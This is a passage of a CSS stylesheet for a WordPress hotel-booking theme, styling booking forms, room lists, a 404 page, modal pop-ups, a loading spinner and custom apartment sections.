	position: absolute;
    top: 34px;
    color: #FFF;
    left: 15px;
}
.pearl-checkout-form .shop-detail .after-cart{
	padding:20px;
	margin-bottom:15px;
}
.button.wc-forward{ float:right !important;}
.woocommerce form .form-row input.input-text::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color:#797979;
}
.woocommerce form .form-row input.input-text::-moz-placeholder { /* Firefox 19+ */
  color:#797979;
}
.woocommerce form .form-row input.input-text:-ms-input-placeholder { /* IE 10+ */
  color:#797979;
}
.woocommerce form .form-row input.input-text:-moz-placeholder { /* Firefox 18- */
  color:#797979;
}

.list-inline .last-item{ font-weight:700; color:#E9B947 !important;}
.rec-post-1{ margin-top:0 !important;}

input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color:#797979;
}
input::-moz-placeholder { /* Firefox 19+ */
  color:#797979;
}
input:-ms-input-placeholder { /* IE 10+ */
  color:#797979;
}
input:-moz-placeholder { /* Firefox 18- */
  color:#797979;
}

textarea::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color:#797979;
}
textarea::-moz-placeholder { /* Firefox 19+ */
  color:#797979;
}
textarea:-ms-input-placeholder { /* IE 10+ */
  color:#797979;
}
textarea:-moz-placeholder { /* Firefox 18- */
  color:#797979;
}
#cancel-comment-reply-link{ float:right;}
.pearl-my-account li h5{ margin-top:15px;}
.alert p{ margin:0; padding:0;}
.header-1 #page .header{ top:0px !important;}
.header-1 .wtf-menu ul{
	width:100%;
	float:left;
	padding:0;
	margin:0;
}


/*----Pearl Hotel--*/
.booking-accordion li,
.booking-accordion{
	float:left;
	width:100%;
	display:block;
}
.field2.branch select,
.select-styles,
.booking-field{
	width: 100%;
    height: 48px;
    border: none;
	color:#555;
}
.branches-enabled .field2.branch{
	width:10% !important;
}
.form-accordion.booking-form .booking-form{
	float: left;
    width: 100%;
} 
.booking-field{
	width:50%;
	float:left;
}
.booking-select-fields select{width:100%;}
.rooms-number-list .booking-field,
.booking-select-fields select{
	-webkit-appearance:none;
	appearance:none;
	padding:0 15px;
}
.rooms-number-list .booking-select,
.booking-select-fields .booking-select{
	width:48%;
	float:left;
	position:relative;
}
.rooms-number-list .booking-select{width:100%;}
.booking-select-fields .booking-select + .booking-select{ float:right;}
.rooms-number-list .booking-select:after,
.booking-select-fields .booking-select:after{
	top:0;
	right:13px;
	color:#555;
	content:'\f107';
	position:absolute;
	line-height:48px;
	height:48px;
	font-family:'FontAwesome';
}
.booking-select-fields select.rooms,
.booking-select-fields select.adults{
	margin-left:10px;
	float:right;
}
.booking-process-rooms{
	float:left;
	width:100%;
	padding:20px 0;
}
.booking-room-number{
	min-height: 75px;
	width: 100%;
	float:left;
	padding:15px;
	font-size:14px;
	margin: 15px 0 0 0;
	position:relative;
	background: #47566c;
	font-style:normal;
	border-left: 2px solid #fff;
}
.booking-room-number em{ font-style:normal;}
.bt-price,
.bt-room-info{
	float:left;
	width:60%;
	padding-bottom:5px;
}
.bt-price{
	width:40%;
	text-align:right;
	font-weight:bold;
}
.bt-adults,
.bt-childs{
	float:left;
	width:50%;
}
.bt-edit-room{
	background: #FFF !important;
    padding: 3px 8px;
    font-size: 12px;
    position: absolute;
    top: 0;
    right: 0;
}
.bt-edit-room:before{
	font-family:FontAwesome;
	content:"\f040"
}
.rooms-person-data,
.rooms-number-list{
	float:left;
	width:100%;
}
.rooms-number-list label,
.room-adult-data,
.room-child-data{
	width:48%;
	float:left;
	margin-bottom:10px;
	text-align:left;
}
.rooms-number-list label{
	font-size:14px;
	line-height:27px;
	margin: 10px 0 0 0;
	font-weight:normal;
}
.rooms-number-list .booking-field{
	float:left;
	width:100%;
}
.rooms-number-list .room-child-data{
	margin-left:10px;
	float:right;
}
.bt-room-number{
	width: 100%;
	line-height: 27px;
	text-align: left;
	margin-top: 15px;
	border-bottom: 1px solid #47566c;
}
.widget .social-icons ul{
	padding:0;
}

/*--Booking & 404--*/
.th-checkbox,
.th-checkbox label{
	width: 100%;
	float: left;
	margin:0;
	position: relative;
}
.th-checkbox label{
	cursor:pointer;
	display:block;
	padding:0 0 0 20px;
}
.th-checkbox input[type=checkbox] { display:none; }
.th-checkbox input[type=checkbox] + label:before {
	top: 14px;
	left: 14px;
	color: #373542;
	font-size: 14px;
	line-height: 14px;
	content: "\f096";
	position: absolute;
	font-family: 'FontAwesome';
}
.th-checkbox input[type=checkbox]:checked + label:before {content:'\f046';}









.page-404{
	width:100%;
	float:left;
	padding:180px 0;
}
.th-main-section{
	width:100%;
	float:left;
	padding:100px 0;
}
.page-404 .th-main-section{
	padding:0;
	text-align:center;
	position:relative;
}
.th-main-section h2{
	margin:-80px 0 0;
	color:#dedede;
	font-size:300px;
	line-height:300px;
	font-weight:bold;
	position:relative;
	z-index:1;
}
.th-404-contentbox{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:2;
	padding:60px 0 0;
}
.th-404-contentbox h3{
	color:#222;
	font-size:48px;
	line-height:48px;
	margin:0 0 30px;
	font-weight:bold;
	text-transform:uppercase;
}
.th-404-contentbox h3 span{
	display:block;
	color:#d92626;
}
.th-404-contentbox h4{
	margin:0 0 50px;
	font-size:20px;
	line-height:23px;
	font-weight:300;
	font-family: 'Source Sans Pro', sans-serif;
}
.th-btn{
	color:#fff;
	text-align:center;
	min-width:255px;
	line-height:50px;
	background:#262626;
	display:inline-block;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	font-family: 'Source Sans Pro', sans-serif;
}
.th-themeinstall{
	width:100%;
	float:left;
	margin:50px 0;
	padding:30px 15px;
	min-height:200px;
	background:#f8f8f8;
	border:1px solid #ccc;
}
.th-themeinstall .th-description{
	width:100%;
	float:left;
	padding:0 15px 30px;
}
.th-themeinstall .th-description p{
	margin:0;
	font-size:14px;
	line-height:17px;
}
.th-themebox{
	width:100%;
	float:left;
	position:relative;
}
.th-themebox figure{
	width:100%;
	float:left;
	margin:0;
	overflow:hidden;
	position:relative;
}
.th-themebox figure img{
	z-index:1;
	display:block;
	position:relative;
}
.th-titlebtns{
	width:100%;
	float:left;
	padding:15px;
	background:#fff;
}
.th-titlebtns h3{
	float:left;
	margin:9px 0;
	font-size:18px;
	line-height:21px;
	font-weight:bold;
	position:relative;
	padding:4px 0 4px 50px;
}
.th-themeone .th-titlebtns h3{background:url(../images/icon-01.png) no-repeat 0 0;}
.th-themetwo .th-titlebtns h3{background:url(../images/icon-02.png) no-repeat 0 4px;}
.th-titlebtns .th-btn{
	width:auto;
	min-width:auto;
	float:right;
	color:#fff;
	font-size:16px;
	line-height:48px;
	font-weight:bold;
	padding:0 30px;
	background:#0a4e99;
	text-transform:uppercase;
	font-family: 'Source Sans Pro', sans-serif;
}
.th-themebox figure figcaption{
	width:100%;
	bottom:0;
	left:0;
	z-index:2;
	position:absolute;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.th-btnactive{
	color:#fff;
	width:110px;
	height:40px;
	display:block;
	padding:0 15px 0 40px;
	line-height:40px;
	text-align:right;
	background:#519a20 url(../images/icon-03.png) no-repeat 10px 10px;
}
.th-themebox figure:hover figcaption,
.th-themebox.th-activated figure figcaption{
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
.th-bookingcart{
	width:100%;
	float:left;
	padding:100px 0;
}
.th-reservationslip{
	width:100%;
	float:left;
	color:#fff;
	padding:0;
	background:#0a4e99;
}
.th-reservationslip h3{
	margin:0 0 20px;
	font-weight:bold;
	font-size:22px;
	line-height:18px;
	text-transform:uppercase;
	font-family: 'Raleway', sans-serif;
}
.th-reservationslip .th-description{
	width:100%;
	float:left;
	font-size:15px;
	line-height:20px;
	padding:0 0 25px;
	font-family: 'Source Sans Pro', sans-serif;
}
.th-reservationslip .th-description p{
	margin:0;
	font-size:15px;
	line-height:24px;
	font-family: 'Source Sans Pro', sans-serif;
}
.th-reservationslip ul{
	width:100%;
	float:left;
	list-style:none;
	font-size:16px;
	line-height:19px;
	padding:0 0 0px;
	font-family: 'Source Sans Pro', sans-serif;
}
.th-reservationslip ul li{
	width:100%;
	float:left;
	list-style-type:none;
	padding:10px 0;
	border-bottom:1px solid #47566c;
}
.th-reservationslip ul li strong,
.th-reservationslip ul li span{
	display:inline-block;
	vertical-align:middle;
}
.th-reservationslip ul li span{ font-weight:400;}
.th-reservationslip ul li strong{ font-weight:600;}
a.edit-room-availability{
	width:100%;
	float:left;
	background:#f4bc16;
}
.th-bookeditems{
	width:100%;
	float:left;
}
.th-bookeditems ul{
	width:100%;
	float:left;
	padding:0 25px;
	 margin:0 0 35px;
	background:#fafafa;
	list-style:none;
	border:1px solid #ededed;
}
.th-bookeditems ul li{
	width:100%;
	float:left;
	padding:35px 0;
	list-style-type:none;
}
.th-bookeditems ul li + li{ border-top:1px solid #cecece;}
.th-bookeditems ul li .th-titlebox{
	width:55%;
	padding:4px 0;
}
.th-bookeditems ul li .th-quentitybox{width:30%;}
.th-bookeditems ul li .th-itemcost{width:15%;}
.th-bookeditems ul li .th-titlebox,
.th-bookeditems ul li .th-quentitybox,
.th-bookeditems ul li .th-itemcost{float:left;}
.th-bookeditems ul li .th-quentitybox,
.th-bookeditems ul li .th-itemcost{ text-align:center;}
.th-bookeditems ul li span{
	display:block;
	font-size:16px;
	line-height:19px;
	font-weight:300;
	text-transform:capitalize;
}
.th-bookeditems ul li strong{
	display:block;
	font-size:24px;
	line-height:24px;
	font-weight:bold;
	color:#0a4e99;
	font-family: 'Raleway', sans-serif;
}
.th-bookeditems ul li .form-control{
	width:60px;
	height:30px;
	padding:0 0 0 12px;
	border-color:#c1c1c1;
	border-radius:0;
	box-shadow:none;
	display:inline-block;
	text-align:center;
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
}
.th-bookeditems ul li .th-titlebox label{
	margin:0;
	padding:0 0 0 55px;
}
.th-bookeditems ul li .th-titlebox label h3{
	margin:0;
	font-size:18px;
	line-height:21px;
	font-weight:600;
	font-family: 'Source Sans Pro', sans-serif;
}
.th-bookeditems ul li .th-titlebox label .th-description{
	width:100%;
	float:left;
	font-size:16px;
	line-height:20px;
}
.th-bookeditems ul li .th-titlebox label .th-description p{
	margin:0;
	font-size:16px;
	line-height:20px;
}
.th-guests,
.th-nights{
	width:50%;
	float:left;
	text-align:center;
}
.th-bookeditems .th-btn{
	float:left;
	color:#fff;
	min-width:auto;
	width:auto;
	padding:0 30px;
	background:#262626;
}
.th-hotalrooms{
	width:100%;
	float:left;
}
.th-hotalrooms > ul{
	width:100%;
	float:left;
	padding:0 25px;
	 margin:0 0 35px;
	background:#fafafa;
	list-style:none;
	border:1px solid #ededed;
}
.th-hotalrooms > ul > li{
	width:100%;
	float:left;
	padding:35px 0;
	list-style-type:none;
}
.th-hotalrooms > ul > li + li{ border-top:1px solid #cecece;}
.th-hotalrooms figure{
	float:left;
	margin:0;
}
.th-hotalrooms figure a{ display:block;}
.th-hotalrooms figure a img{ display:block;}

.th-hotalrooms .th-roominfo{
	padding:0 30px;
	overflow:hidden;
}
.th-hotalrooms .th-roominfo h3{
	font-size:22px;
	line-height:22px;
	margin:0 0 25px;
	font-weight:bold;
	text-transform:uppercase;
}
.th-hotalrooms .th-roominfo ul{
	width:100%;
	float:left;
	margin:0;
	padding:0;
	list-style:none;
}
.th-hotalrooms .th-roominfo ul li{
	width:100%;
	float:left;
	list-style-type:none;
}
.th-hotalrooms .th-roominfo ul li + li{ padding:10px 0 0;}
.th-hotalrooms .th-roominfo ul li strong{
	float:left;
	font-weight:600;
}
.th-hotalrooms .th-roominfo ul li span{float:left;}
.th-selectbtn{
	float:left;
	height:42px;
	font-size:12px;
	line-height:40px;
	background:#fff;
	color:#5d5d5d;
	font-weight:500;
	padding:0 15px;
	margin:19px 5px 0 0;
	text-align:center;
	text-transform:uppercase;
	border:1px solid #d7d7d7;
}
.th-hotalrooms .th-roomprice{
	width:155px;
	float:right;
	padding:20px 0 0;
}
.th-stars span,
.th-stars{
	width:110px;
	height: 20px;
	float: left;
	line-height:16px;
	position:relative;
}
.th-stars{
	float:none;
	margin:0 auto 20px;
}
.th-stars span:after,
.th-stars:before {
	top: 0;
	left: 0;
	font-size: 20px;
	line-height: 20px;
	position: absolute;
	letter-spacing: 4px;
	color: rgba(218, 218, 218, .8);
	font-family: 'FontAwesome';
	content: '\f005 \f005 \f005 \f005 \f005';
}
.th-stars span {
	width:100%;
	overflow: hidden;
}
.th-stars span:after {color:#f4bc16;}
.th-pricebox{
	width:100%;
	float:left;
	min-height:160px;
	background:#f5f5f5;
	position:relative;
	padding:0 0 40px;
	display:flex;
	flex-direction:column;
	align-content:center;
	align-items:center;
	justify-content:center;
}
.th-pricebreakdown{
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	height:40px;
	line-height:40px;
	background:#8f8f8f;
	font-size:12px;
	color:#fff;
	font-weight:300;
	text-align:center;
	font-family: 'Source Sans Pro', sans-serif;
}
.th-price{
	display:block;
	font-size:35px;
	line-height:35px;
	color:#0a4e99;
	text-align:center;
	font-family: 'Raleway', sans-serif;
}
.th-tax{
	display:block;
	font-size:16px;
	line-height:19px;
	color:#222;
	font-weight:300;
	text-align:center;
	font-family: 'Source Sans Pro', sans-serif;
}
.th-modalpopup{}
.th-modalpopup .modal-dialog{ margin:80px auto 0;}
.th-modalpopup .th-modalcontent{
	box-shadow:none;
	border-radius:0;
	border:0;
}
.th-modalcontent .th-popheader{
	padding:30px;
	overflow:hidden;
}
.th-popheader h4{
	font-size:22px;
	line-height:22px;
	color:#0a4e99;
	margin:0;
	font-weight:bold;
	font-family: 'Roboto', sans-serif;
}
.th-popheader .close{
	width:40px;
	height:40px;
	display:block;
	line-height:40px;
	background:#f4bc16;
	color:#000;
	opacity:1;
	position:absolute;
	top:0;
	right:0;
}
.th-popheader .close:hover{opacity:1;}
.th-modalcontent .th-popbody{
	overflow:hidden;
	padding:0 30px;
}
.th-popbody ul{
	width:100%;
	float:left;
	margin:0;
	padding:0;
	list-style:none;
}
.th-popbody ul li{
	width:100%;
	float:left;
	padding:15px 0;
	list-style-type:none;
	border-top:1px solid #d1d1d1;
}
.th-popbody ul li:first-child{
	padding-top:0;
	border:0;
}
.th-popfooter div.th-name,
.th-popbody ul li div.th-name{
	float:left;
	font-weight:bold;
	padding:0 30px 0 0;
	line-height:24px;
}
.th-popfooter div.th-duration,
.th-popbody ul li div.th-duration{
	overflow:hidden;
	font-size:15px;
	line-height:24px;
	color:#676767;
}
.th-popfooter div.th-price,
.th-popbody ul li div.th-price{
	float:right;
	color:#0a4e99;
	font-size:24px;
	line-height:24px;
	padding:0 0 0 30px;
	font-weight:600;
	font-family: 'Raleway', sans-serif;
}
.th-modalcontent .th-popfooter{
	color:#fff;
	overflow:hidden;
	padding:15px 30px;
	background:#173471;
}
.th-modalcontent .th-popfooter div{ color:#fff;}


/*---------Sticky Notes*/
.sticky-queue{
	z-index:99999;
	position:fixed;
	background:#fff;
	width:250px;
	overflow:hidden;
}
.sticky-note{
	padding:20px;
	margin:0;
	line-height:15px;
}
p.sticky-note,
.sticky-queue .sticky,
.sticky-post-wrap .sticky{
	font-size:15px;
	color:#FFF;
	position:relative;
}
.sticky-close{
	position:absolute;
	top:5px;
	right:5px;
	height:11px;
	line-height:11px;
	width:11px;
	cursor:pointer;
	text-align:right;
	font-size:11px;
}
.sticky-close:before{content:"\2716"}
.top-right{right:20px}
.top-center{
	top:36px;
	left:50%;
	margin-left:-125px;
}
.top-left{left:20px}
.top-right,
.top-center,
.top-left{top:36px;}
.bottom-right{right:20px}
.bottom-center{
	bottom:-2px;
	left:50%;
	margin-left:-125px;
}
.bottom-left{left:20px}
.bottom-right,
.bottom-center,
.bottom-left{bottom:36px;}
.border-top-right,
.border-top-center,
.border-top-left{margin-top:1px;}
.border-bottom-right,
.border-bottom-center,
.border-bottom-left{margin-top:1px;}
.success {
	background: #217923;
	color: #fff;
}
.warning {
	background: #f89406;
	color: #fff;
}
.important {
	background: #b94a48;
	color: #fff;
}
.info {
	background: #3a87ad;
	color: #fff;
}
/*---------Sticky Notes End*/

/*------------------------------------------------------------
 * Confirm Box
/*-----------------------------------------------------------*/
#confirmOverlay{
    width:100%;
    height:100%;
    position:fixed;
    top:0;
    left:0;
    background:url('images/ie.png');
    background: -moz-linear-gradient(rgba(11,11,11,0.1), rgba(11,11,11,0.6)) repeat-x rgba(11,11,11,0.2);
    background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(11,11,11,0.1)), to(rgba(11,11,11,0.6))) repeat-x rgba(11,11,11,0.2);
    z-index:100000;
}

#confirmBox{
    background:#fff;
    width:460px;
    position:fixed;
    left:50%;
    top:50%;
    margin:-130px 0 0 -230px;
    border: none;;
    -moz-box-shadow: 0;
    -webkit-box-shadow: 0;
    box-shadow: 0;
}
#confirmButtons{
	width:100%;
	float:left;
	text-align:center;
}
#confirmBox h1,
#confirmBox p{
	font:16px/1 'Cuprum','Lucida Sans Unicode', 'Lucida Grande', sans-serif;
	background:#0a4e99;
	padding: 18px 25px;
	color:#414141;
	margin:0px;
}
#confirmBox h1{
	letter-spacing:0.3px;
	color:#fff;
}
#confirmBox p{
	background:none;
	font-size:16px;
	line-height:1.4;
	padding-top: 35px;
	float:left;
}
#confirmBox .button{
	border: 2px solid;
	color: #5d5955;
	padding: 0 35px;
	text-align:center;
	display: inline-block;
	vertical-align: middle;
	text-transform: uppercase;
	z-index: 2;
	font: 14px/36px 'Montserrat', Arial, Helvetica, sans-serif;
	position: relative;
	overflow: hidden;
	margin: 20px 15px ;
}
#confirmBox .button:hover{color: #0a4e99;}
#confirmBox .button:after {
	content: "";
	height: 0;
	left: 50%;
	position: absolute;
	top: 50%;
	transform: translateX(-50%) translateY(-50%) rotate(25deg);
	width: 150%;
	z-index: -1;
}
#confirmBox .button:link,
#confirmBox .button:visited {
	border-radius: 0;
	display: inline-block;
	overflow: hidden;
	position: relative;
	transition: all 600ms ease 0s;
}
#confirmBox .button:link:after,
#confirmBox .button:visited:after {
	content: "";
	height: 0;
	left: 50%;
	position: absolute;
	top: 50%;
	transition: all 600ms ease 0s;
	width: 450%;
	z-index: -1;
}
#confirmBox .button:link:hover:after,
#confirmBox .button:visited:hover:after {height: 450%;}
#confirmBox .button:hover:after {
	height: 450%;
	z-index: -1;
}
.elm-hide{
	display:none;
}

/*----Spinner-----*/
.preloader-wrap{
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(255, 255, 255, 0.73);
	z-index: 99999;
}
.pearl-loader:before,
.pearl-loader:after,
.pearl-loader {
	border-radius: 50%;
	width: 2.5em;
	height: 2.5em;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation: load7 1.8s infinite ease-in-out;
	animation: load7 1.8s infinite ease-in-out;
}
.pearl-loader {
	top: 50%;
	left: 50%;
	position: absolute;
	margin: -63px 0 0 -64px;
	color: #0a4e99;
	font-size: 10px;
	text-indent: -9999em;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}
.pearl-loader:before {
	left: -3.5em;
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}
.pearl-loader:after {left: 3.5em;}
.pearl-loader:before,
.pearl-loader:after {
	content: '';
	position: absolute;
	top: 0;
}
@-webkit-keyframes load7 {
  0%,
  80%,
  100% {
    box-shadow: 0 2.5em 0 -1.3em;
  }
  40% {
    box-shadow: 0 2.5em 0 0;
  }
}
@keyframes load7 {
  0%,
  80%,
  100% {
    box-shadow: 0 2.5em 0 -1.3em;
  }
  40% {
    box-shadow: 0 2.5em 0 0;
  }
}

.ui-widget-header{ color:#555 !important;}
.room-calender-range .ui-datepicker-title{ color:#fff !important;}
.ui-datepicker .ui-datepicker-header{
	width:100%;
	float:left;
}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year{ width:48%;}
.ui-datepicker select.ui-datepicker-month{ float:left;}
.ui-datepicker select.ui-datepicker-year{ float:right;}
div#ui-datepicker-div{ z-index:9999 !important;}
.ui-datepicker-prev:before,
.ui-datepicker-next:before{
	top:0;
	width:100%;
	height:100%;
	color:#fff;
	position:absolute;
	text-align:center;
	line-height:36px;
	font-family:'FontAwesome';
}
.ui-datepicker-prev:before{
	left:0;
	content:'\f104';
}
.ui-datepicker-next:before{
	right:0;
	content:'\f105';
}
.additional-services{
	    width: 100%;
    float: left;
    padding: 20px 0 0 0;
    margin: 20px 0 0 0;
    border-top: 1px solid #47566c;
}
.additional-services .title{ padding:0 0 10px;}
.services-data{
	width:100%;
	float:left;
	padding:5px 0;
}
.services-data span + span{float:right;}
.booking-full-payment{ float:left;}
.booking-half-payment{ float:right;}
.booking-full-payment span label,
.booking-half-payment span label{ font-weight:normal;}
.booking-deposit-data{
	width:100%;
	float:right;
}
.half-price-data{ width:100%; float:left; padding:10px 0 0; position:relative;}
.booking-price span.half-price-title,
span.half-price-price{float:left; width:100%;}
span.half-price-title{ font-size:20px;}
.half-price-data > .half-price-title{
	position:absolute;
	bottom:9px;
	right:0;
	font-size:25px;
	font-weight:bold;
}
.booking-grand-data,
.booking-total-data,
.booking-total-info{
	float:left;
	width:100%;
	padding:5px 0;
}
.booking-grand-data{
	border-bottom: 1px solid #47566c;
	padding: 0 0 20px 0;
    margin: 0 0 20px 0;
}
.booking-total-data{
	border-top: 1px solid #47566c;
	border-bottom: 1px solid #47566c;
	padding: 20px 0;
    margin: 20px 0;
}
.select-room-for-booking,
.th-btn.process-booking{
	cursor:pointer;
}
.booking-steps .guest-detail .form .required-field label:after{
	content:"*";
	font-size:30px;
	color:#e60a0a;
}
.payment-method img{}
.hesperiden.tparrows{ border-radius:0;}
.hesperiden.tparrows:hover{ background-color:transparent;}
.hesperiden.tparrows:before{ display:none;}
.room-search {
	width:100%;
	float:left;
}
.services_carousel{ position:relative;}
.services_carousel .owl-controls.clickable{
	position:absolute;
	top:-70px;
	left:0;
	width:100%;
	height:auto;
}
.services_carousel .owl-carousel .owl-wrapper-outer{width: 100%;}
.services_carousel .owl-carousel .owl-wrapper-outer .item{
	margin:0;
	padding:0 15px;
}
.services_carousel .owl-controls.clickable .owl-buttons > div{ margin:0 60px;}
.menu-hot-links-container ul{
	margin:0;
	padding:0;
	list-style:none;
}
.menu-hot-links-container ul li{list-style-type:none;margin: 0 0 24px 0;}
.menu-hot-links-container ul li a{
	font-size: 20px;
	color: #fff;
	display: block;
	padding:0 0 0 30px;
	position:relative;
}
.menu-hot-links-container ul li a:after{
	position:absolute;
	top:4px;
	left:0;
	content: "\f178";
	font-family: 'pearl';
}
.widget_nav_menu h4{ margin:0 0 20px 0;}
.ui-datepicker-calendar th,
.ui-datepicker-calendar td{
	line-height:27px !important;
}
.booking-accordion.booking-select-fields .booking-select{
	width:100%;
}
.detail-sections .booking-select-fields{
	width:48% !important;
	float:left !important;
}
.detail-sections .booking-select-fields label{
	float:left;
	width:100%;
	font-weight:normal;
	text-align:left;
}
.detail-sections .booking-select-fields .booking-select{
	float:left;
	width:100%;
}
.booking-select-fields.room-select{float:right !important;}
.related.products{
	width:100%;
	float:left;
	padding:50px 0 0;
}
.related.products h2{ margin:0 0 30px;}
.woocommerce .products ul,
.woocommerce ul.products{ margin:0 -15px}
.woocommerce .products ul li,
.woocommerce ul.products li{
	list-style:none;
	float:left;
	width:25%;
	padding:0 15px;
	text-align:center;
	color:#000;
}
.woocommerce ul.products li.product h3{
	font-weight: 600;
    font-size: 24px;
    font-family: 'Raleway', sans-serif;
}
.woocommerce ul.products li.product a.woocommerce-LoopProduct-link{color:#000;}
.woocommerce ul.products li.product a.add_to_cart_button{
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
}
.woocommerce-MyAccount-content .woocommerce-EditAccountForm.edit-account,
.woocommerce-MyAccount-content .woocommerce-EditAccountForm.edit-account fieldset{ width:100%;}
.woocommerce-MyAccount-content .woocommerce-EditAccountForm.edit-account fieldset{ padding-left:0;}
.woocommerce-account .woocommerce-MyAccount-content{ position:relative;}
.u-column2.col-2.woocommerce-Address,
.u-column1.col-1.woocommerce-Address{
	width:50%;
	float:left;
	position:relative;
}
.u-column2.col-2.woocommerce-Address h3,
.u-column1.col-1.woocommerce-Address h3{
	font-size: 24px;
    font-weight: bold;
}
.detailed-section .booking-form-data.form{
	padding:30px;
}
.detailed-section .booking-form-data.form input[type=submit]{
	border:0;
}
.detailed-section .booking-form-data.form .price{
	padding:30px;
	margin:0;
}
.detailed-section .booking-form-data.form .booking-select select{
	width:100%;
}
.detailed-section .booking-form-data.form .room-adult-data,
.detailed-section .booking-form-data.form .room-child-data{
	float: left;
    color: #FFF;
    font-size: 14px;
    font-weight: normal;
    margin-top: 15px;
}
.detailed-section .booking-form-data.form .room-child-data{
	float:right;
}
.detailed-section .booking-form-data.form label{
	color:#FFF;
	float:left;
	text-align:left;
}
.th-btn.pearl-confirm-order{
	border:0;
}
.th-reservationslip .booking-info-panel,
.th-reservationslip .price-breakdown-form{
	float:left;
	width:100%;
}
.th-reservationslip .booking-info-panel{
	padding:30px 0 0 0;
}
.welcome-hotel{
	text-align:center;
}
.product-detail .pro-detail h1.product_title{
	font-weight: 700;
    font-size: 36px;
    font-family: 'Raleway', sans-serif;
}
.woocommerce-Reviews h2.woocommerce-Reviews-title{
	font-weight: 600;
    font-size: 24px;
    font-family: 'Raleway', sans-serif;
}
.header-two.sticky #page .header a{ top:0;}
.infoBox img{ z-index:99;}
.pearl-info-box {
    padding: 15px;
    background-clip: padding-box;
    box-shadow: 0 1px 1px rgba(0,0,0,.3);
    background-color: #db5940;
    color: #fff;
    font-size: 13px;
	opacity:0.8;
}
.infoBox img{
	width:auto !important;
}
.menu-catgories-list{
	padding-top:60px !important;
	float:left;
	width:100%;
}
.menu-catgories-list  .food-sec{
	min-height:320px !important;
}
footer ul li{
	display:block;
	list-style:none;
}
footer .widget_pearl_contactus ul,
footer .open-hours ul{
	margin:0;
	padding:0;
}
.widget_pearl_contactus{
	width:100%;
	float:left;
}






/*      C U S T O M   C S S      */

.main {
    padding-top: 0;
}

#book-room {
	margin-top: -200px !important;
}

.booking-accordion .form-accordion,
.booking-accordion .link {
	background: #0a4e99!important;
}

.apartamenty {
	height: 900px;
	overflow: hidden;
}

.apartament {
	height: 33.33333333%;
	overflow: hidden;
	white-space: nowrap;
}

.apartament .vc_column-inner {
	height: 100%;
	overflow: hidden;
	z-index: 0;	
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;	
}

@media (min-width: 768px) {
	.apartament {
		height: 100%;
	}
}

.apartament {
	position: relative;	
}

.apartament .vc_column-inner:hover {
    -ms-transform: scale(1.05); /* IE 9 */
    -webkit-transform: scale(1.05); /* Safari */
    transform: scale(1.05);
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;	
}

.opis-apartament {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding-left: 30px;
	padding-right: 30px;
}

.opis-apartament h1 {
	background: none;
    padding: 0;
}

.opis-apartament a {
	margin: 32px 0 0 0;
	border: solid 1px #fff;
	color: #fff;
	text-transform: uppercase;
	font-size: 15px;
	padding: 10px 28px;
	display: inline-block;
}

.opis-apartament a:hover {
	color: #fff;
	border: solid 1px #58595b;
	background: #58595b;
}

@media (min-width: 768px) and (max-width: 1168px) {
	.apartament .main-title-white span {
		font-size: 65px;
	}
	
	.apartament .main-title-white h1 {
		font-size: 30px;
	}
}

.welcome-hotel .welcome-detail .text {
    margin: 50px 0;
}

.name {
	color: #fff!important;
	font-weight: 900;
}

.footer-hotel h4 {
	margin-bottom: 20px;
	text-transform: uppercase;
	font-weight: 900;
}

.usunmargin {
	padding-bottom: 0!important;
	margin-top: -48px;
}

.about-hotel .include-sec {
	margin: 0 2% 2% 0;
}

.booking-accordion .availability {
	width: 26%!important;
}

.booking-accordion .field {
	width: 36%!important;
}

.booking-steps .book-now .payment-method {
	width: auto;
}

.booking-steps .reservation ul li,
.booking-grand-data {
	border-bottom: solid 1px #0f5ba2;
}

.booking-total-data {
	border-bottom: solid 1px #0f5ba2;
	border-top: solid 1px #0f5ba2;
}

.booking-steps .reservation .total-price,
.booking-steps .reservation .total-price span.sub-title {
	background: #00438c;
}

.booking-steps .reservation a {
	background: #fff!important;
    background-color: #fff!important;
	color: #000;
}

.booking-steps .reservation a:hover {
	background: #58595b!important;
    background-color: #58595b!important;
	color: #fff;
}

body.page-id-348 .restaurant-tour .owl-carousel,
body.page-id-348 #main .pearl-elm-section:nth-child(1) {
	margin: 0;
	padding: 0;
} 

.owl-carousel .item {
	padding: 0!important;
}

.what-include {
	margin-top: 20px!important;
}

#hotel-view.owl-theme .owl-controls .owl-buttons div {
	position: absolute;
}

.delete-space {
	padding: 0!important;
	margin: 0!important;
}

.delete-space p {
	width: 100%!important;
}

.ikony-main .about-hotel .include-sec:nth-child(2):after {
   content: " "; /* Older browser do not support empty content */
   visibility: hidden;
   display: block;
   height: 0;
   clear: both;
}

.ikony-main .about-hotel .include-sec:nth-child(2),
.ikony-main .about-hotel .include-sec:nth-child(4) {
	margin-right: 0!important;
}

